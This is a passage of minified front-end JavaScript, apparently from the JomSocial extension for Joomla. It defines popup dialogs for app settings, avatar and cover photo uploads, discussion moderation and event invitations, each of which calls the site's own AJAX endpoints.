title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.about",["utils/popup"],(function(){return joms.popup.app.about})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.browse=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"apps,ajaxBrowse",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-appname]",a),n.on("click",".joms-js--btn-view-all",c)}})}function a(o){var e=t(o.target),n=e.data("appname"),i=e.data("position"),a=i.indexOf("-stacked")>=0,u='<a href="#joms-js--app-app_id" class="no-padding joms-js--app-tab-app_id active"><div class="joms-tab__bar--button"><span class="title">app_title</span></div></a>';joms.ajax({func:"apps,ajaxAddApp",data:[n,i],callback:function(o){var e,i,c;o.success&&(c=(e=t(".joms-js--app-pos-"+s)).find(".joms-tab__bar").eq(0),a?c.before(t(o.item).show()):((i=c.find(".joms-js--app-new")).prevAll().removeClass("active"),i.before(u.replace(/app_id/g,o.id).replace(/app_title/,o.title)),e.find(".joms-tab__content").hide(),e.append(t(o.item).show())),p(o.id,n))}})}function p(o,t){joms.ajax({func:"apps,ajaxShowSettings",data:[o,t],callback:function(o){n.off("click","a[data-appname]"),n.html(r(o,"setting")),n.on("click",".joms-popup__content,.joms-popup__action",(function(o){return o.stopPropagation(),!1})),n.on("click","[data-ui-object=popup-button-save]",(function(){u()}))}})}function u(){var o,t=n.find("form").serializeArray(),s=[];for(o=0;o<t.length;o++)s.push([t[o].name,t[o].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(o){if(o.error)return n.find(".joms-popup__content").html(o.error),void n.find(".joms-popup__action").remove();e.close()}})}function c(){var o=n.find(".joms-popup__content").eq(0),t=o.innerHeight();o.css({height:t,overflow:"auto"}),n.find(".joms-js--btn-view-all").parent().remove(),n.find(".joms-js--app").show(),o.animate({scrollTop:o[0].scrollHeight})}function r(t,e){var n="";return t||(t={}),n="setting"===e&&t.btnSave?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnSave,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",n,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.browse",["utils/popup"],(function(){return joms.popup.app.browse}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.privacy=function(){var o,t,e;function n(n,a){t&&t.off(),o=n,e=a,joms.ajax({func:"apps,ajaxShowPrivacy",data:[e],callback:function(e){o.items[0]={type:"inline",src:i(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",s)}})}function s(){var n=t.find("input[type=radio]:checked").val();joms.ajax({func:"apps,ajaxSavePrivacy",data:[e,n],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.privacy",["utils/popup"],(function(){return joms.popup.app.privacy})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.remove=function(o,t){var e,n,s;function i(o,i){n&&n.off(),e=o,s=i,joms.ajax({func:"apps,ajaxRemove",data:[s],callback:function(o){var n,i,p;e.items[0]={type:"inline",src:a(o)},e.updateItemHTML(),n=t(".joms-js--app-tab-"+s),p=t("#joms-js--app-"+s),(i=n.prev()).length||(i=n.next().not(".joms-js--app-new")),n.remove(),p.remove(),i.length&&i.click()}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.remove",["utils/popup"],(function(){return joms.popup.app.remove}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.setting=function(){var o,t,e,n;function s(s,p,u){t&&t.off(),o=s,e=p,n=u,joms.ajax({func:"apps,ajaxShowSettings",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",i)}})}function i(){var e,n=t.find("form").serializeArray(),s=[];for(e=0;e<n.length;e++)s.push([n[e].name,n[e].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function a(o){var t="";return o||(o={}),o.btnSave&&(t=['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:315px; overflow:auto">',o.html||"","</div>",t,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/app.setting",["utils/popup"],(function(){return joms.popup.app.setting})),window,joms.popup||(joms.popup={}),joms.popup.app=function(o,t){return joms._.extend({},t)}(0,joms.popup.app||{}),e("popups/app",["popups/app.about","popups/app.browse","popups/app.privacy","popups/app.remove","popups/app.setting"],(function(){return joms.popup.app})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxUploadAvatar",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-upload",f),n.on("click",".joms-js--button-save",m),n.on("click",".joms-js--button-rotate-left",l),n.on("click",".joms-js--button-rotate-right",d),v()}})}function m(){var t=joms.util.crop.getSelection();joms.ajax({func:"photos,ajaxUpdateThumbnail",data:[s,i,t.x,t.y,t.width,t.height],callback:function(t){t.success&&o.location.reload(!0)}})}function l(){joms.api.avatarRotate(s,i,"left",(function(){j()}))}function d(){joms.api.avatarRotate(s,i,"right",(function(){j()}))}function j(){var o=t(".joms-avatar__cropper").find("img"),e=o.attr("src");e=(e=e.replace(/\?.*$/,""))+"?_="+(new Date).getTime(),joms.util.crop.detach(),o.removeAttr("src"),o.attr("src",e),setTimeout((function(){joms.util.crop(o)}),100)}function f(){v((function(){u.click()}))}function v(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--avatar-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--avatar-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--avatar-uploader",browse_button:"joms-js--avatar-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"filedata"})).bind("FilesAdded",b),a.bind("Error",_),a.bind("UploadProgress",h),a.bind("FileUploaded",g),a.bind("UploadComplete",w),a.init(),u=p.find("input[type=file]"),e()}))}function b(t){o.setTimeout((function(){n.find(".joms-progressbar__progress").css({width:0}),t.refresh(),t.start()}),0)}function _(){}function h(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function g(o,e,n){var s,i={};try{i=JSON.parse(n.response)}catch(o){}c=i,i.msg&&!i.error&&((s=t(".joms-avatar__cropper")).find("img").attr("src",i.msg),s.show(),setTimeout((function(){var o=s.find("img");joms.util.crop.detach(),joms.util.crop(o)}),100))}function w(){c.error?(n.find(".joms-js--avatar-uploader-error").html(c.msg).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--avatar-uploader-error").hide()}function y(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/avatar.change",["utils/crop","utils/loadlib","utils/popup"],(function(){return joms.popup.avatar.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.remove=function(){var o,t,e;function n(n,p,u){t&&t.off(),o=n,e=u,joms.ajax({func:"profile,ajaxRemovePicture",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'"><input type="hidden" name="userid" value="',e,'"></form>',"</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){n(e,o,t)}))}}(),e("popups/avatar.remove",["utils/popup"],(function(){return joms.popup.avatar.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.rotate=function(o,t){function e(e,n,s,i){joms.ajax({func:"profile,ajaxRotateAvatar",data:[e,n,s],callback:function(e){e.error?o.alert(e.error):e.success&&(t(".joms-js--avatar-"+n).attr("src",e.avatar+"?_="+(new Date).getTime()),"function"==typeof i&&i(e))}})}return function(o,t,n,s){e(o,t,n,s)}}(o,t),e("popups/avatar.rotate",[],(function(){return joms.popup.avatar.rotate}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.avatar=function(o,t){return joms._.extend({},t)}(0,joms.popup.avatar||{}),e("popups/avatar",["popups/avatar.change","popups/avatar.remove","popups/avatar.rotate"],(function(){return joms.popup.avatar})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.comment||(joms.popup.comment={}),joms.popup.comment.showLikes=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxshowLikedUser",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/comment.showlikes",["utils/popup"],(function(){return joms.popup.comment.showLikes})),window,joms.popup||(joms.popup={}),joms.popup.comment=function(o,t){return joms._.extend({},t)}(0,joms.popup.comment||{}),e("popups/comment",["popups/comment.showlikes"],(function(){return joms.popup.comment})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxChangeCover",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:g(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--album",m),n.on("click",".joms-js--back-to-album",l),n.on("click",".joms-js--select-photo",d),n.on("click","[data-ui-object=popup-button-upload]",j),f()}})}function m(){var o=t(this),e=o.data("album"),n=o.data("total");joms.ajax({func:"photos,ajaxGetPhotoList",data:[e,n],callback:function(o){o&&o.html&&(t(".joms-js--album-list").hide(),t(".joms-js--photo-list").html(o.html).show())}})}function l(){t(".joms-js--photo-list").hide(),t(".joms-js--album-list").show()}function d(){var o=t(this).data("photo");joms.ajax({func:"photos,ajaxSetPhotoCover",data:[s,o,i],callback:function(o){o&&o.path&&(t(".joms-js--cover-image > img").attr("src",o.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+o.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}})}function j(){f((function(){u.click()}))}function f(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--cover-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--cover-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--cover-uploader",browse_button:"joms-js--cover-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"uploadCover"})).bind("FilesAdded",v),a.bind("UploadProgress",b),a.bind("Error",(function(){})),a.bind("FileUploaded",_),a.bind("UploadComplete",h),a.init(),u=p.find("input[type=file]"),e()}))}function v(t){o.setTimeout((function(){t.refresh(),t.start()}),0)}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(o,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}c=i,i.path&&(t(".joms-js--cover-image > img").attr("src",i.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+i.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}function h(){c.error?(n.find(".joms-js--cover-uploader-error").html(c.error).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--cover-uploader-error").hide()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/cover.change",["utils/loadlib","utils/popup"],(function(){return joms.popup.cover.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.remove=function(){var o,t,e,n;function s(s,u,c){var r,m;t&&t.off(),o=s,r="profile,ajaxRemoveCover",m=[n=c],"group"!==(e=u)&&"event"!==e||(r="photos,ajaxRemoveCover",m=[e,n]),joms.ajax({func:r,data:m,callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var o=t.find("form");o.data("saving")||(o.data("saving",1),o.submit())}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'">',"group"===e||"event"===e?'<input type="hidden" name="type" value="'+e+'">':"","group"===e||"event"===e?'<input type="hidden" name="id" value="'+n+'">':"","group"===e||"event"===e?"":'<input type="hidden" name="userid" value="'+n+'">',"</form>","</div>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/cover.remove",["utils/popup"],(function(){return joms.popup.cover.remove})),window,joms.popup||(joms.popup={}),joms.popup.cover=function(o,t){return joms._.extend({},t)}(0,joms.popup.cover||{}),e("popups/cover",["popups/cover.change","popups/cover.remove"],(function(){return joms.popup.cover})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.lock=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowLockDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.lock",["utils/popup"],(function(){return joms.popup.discussion.lock})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.remove",["utils/popup"],(function(){return joms.popup.discussion.remove})),window,joms.popup||(joms.popup={}),joms.popup.discussion=function(o,t){return joms._.extend({},t)}(0,joms.popup.discussion||{}),e("popups/discussion",["popups/discussion.lock","popups/discussion.remove"],(function(){return joms.popup.discussion})),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxWarnEventDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a,p;n?a=[e,n,s]:(a=[e,1],p=t.find("[name=recurring]:checked"),a.push(p&&p.length?p.val():"")),joms.ajax({func:"events,ajaxDeleteEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.delete",["utils/popup"],(function(){return joms.popup.event.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t,r){n&&n.off(),e=o,u=t,c=r,l=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,"group"===c?0:1,c],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),o.limit&&(l=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",f),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",_),n.on("click","[data-btn-load]",h),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",g),w("")}})}function f(o){w(t(o.currentTarget).val())}function v(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["events,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function _(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function h(){w()}function g(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function w(e){var n,j,f="string"==typeof e;f?(s.empty(),m=0,r=e):m+=l,n="group"===c?"system,ajaxLoadGroupEventMembers":"system,ajaxLoadFriendsList",j=[r,"events,inviteUsers",u,m,l],"group"===c&&j.splice(1,1),d&&d.abort(),d=joms.ajax({func:n,data:j,callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n)),f||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function y(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){j(e,o,t)}))}}(o,t),e("popups/event.invite",["utils/popup"],(function(){return joms.popup.event.invite}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.join=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxRequestInvite",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1 ',o.isMember?"joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',o.isMember?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.html,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.join",["utils/popup"],(function(){return joms.popup.event.join})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxIgnoreEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" 